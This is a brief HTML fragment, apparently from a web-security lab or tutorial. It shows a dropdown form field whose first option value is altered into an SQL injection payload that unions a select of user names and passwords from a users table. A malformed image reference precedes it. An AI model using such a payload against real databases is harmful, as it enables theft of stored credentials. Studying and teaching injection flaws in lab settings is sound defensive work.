 ▼<select name="id">
<option value="1 UNION SELECT user, password FROM users#">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>